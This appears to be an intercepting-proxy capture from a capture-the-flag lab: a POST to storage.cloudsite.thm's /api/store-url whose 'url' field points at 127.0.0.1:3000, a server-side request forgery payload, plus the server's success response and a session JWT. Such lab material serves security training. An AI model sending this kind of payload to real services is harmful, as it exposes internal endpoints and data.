 http://storage.cloudsite.thm
Send
Request
Clear
Response
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/1
31.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 44
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImhlbGxvQGhlbGxvLm5ldCIsI
nN1YnNjcmlwdGlvbiI6ImFjdGl2ZSIsImlhdCI6MTc1MDk4MzY2OCwiZXhwIjoxNzUwOTg3MjY4fQ.QP6J3MKm
dtvbZwY47awdv9yMT2UNbAOCq22nc06AVTA
13 Priority: u=0
14
15 {
"url":"http://127.0.0.1:3000/api/docs"
}
1 HTTP/1.1 200 OK
2 Date: Fri, 27 Jun 2025 01:10:31 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 106
7 ETag: W/"6a-r1WbSrJ0Gk7F14Nd7fGWH7ktGJM"
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 {
12 "message": "File stored from URL successfully",
13 "path": "/api/uploads/e83c7484-176e-4106-8eb0-108c7b5b96d5"
14 }